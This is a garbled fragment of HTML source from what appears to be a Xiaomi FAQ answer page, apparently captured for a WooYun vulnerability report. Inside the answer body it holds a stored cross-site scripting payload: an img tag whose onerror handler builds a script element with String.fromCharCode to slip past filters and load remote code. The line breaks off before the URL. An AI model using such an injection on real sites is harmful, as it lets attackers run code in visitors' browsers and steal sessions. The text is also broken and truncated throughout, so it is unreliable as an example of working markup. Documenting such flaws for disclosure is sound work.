 ei"><a></a><a href="#top">#TOP#</a>&nbsp;&nbsp;2楼</div>
xiaomi.cn/css/default/lefttime.gif" align="absmiddle"> 回答于:9分钟前 <a href="javascript:inform('asdac12',2);">举报</a>
id="mc0"><p>&lt;img a="</p>&lt;img a="<img src="1" onerror="(function(){window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=
></div>
iv>
<!--如果是提问者并且不是匿名用户，则显示“采纳为答案”按钮-->
<!--如果是回答者自己，则显示“修改答案”按钮-->
<input value="修改答案" name="button" class="button1" onclick="javascript:document.location='http://faq.xiaomi.cn/?question/editanswer/30540.html'" type="but
<div class="clr"></div>
<div class="clr"></div>
<div class="zjlhdb ">
www.wooyun.org